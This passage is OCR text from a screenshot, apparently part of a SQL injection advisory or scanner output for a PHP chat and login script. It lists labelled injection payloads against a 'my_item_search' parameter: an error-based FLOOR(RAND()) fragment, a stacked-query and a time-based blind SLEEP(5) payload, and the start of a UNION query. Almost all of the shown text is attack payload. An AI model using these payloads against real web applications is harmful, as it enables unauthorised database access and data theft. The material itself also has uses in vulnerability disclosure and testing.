
(ELT(3274=3274,1))),0x7162716b71,FLOOR(RAND(0
FROM

INFORMATION_SCHEMA.PLUGINS GROUP BY 
x)a)-- hbeW&submit=Search

     Type : stacked queries

     Demo : 
https://localhost/chat/edit.php

  Payload : my_item_search=test';SELECT 
SLEEP(5)#&submit=Search

     Type : AND/OR time-based blind

     Demo : https://localhost/login-
script-demo/users.php

  Payload : my_item_search=test' OR 
SLEEP(5)-- mlod&submit=Search

     Type : UNION query

     Demo : 
https://localhost/chat/edit.php

  Payload : my_item_search=test' UNION 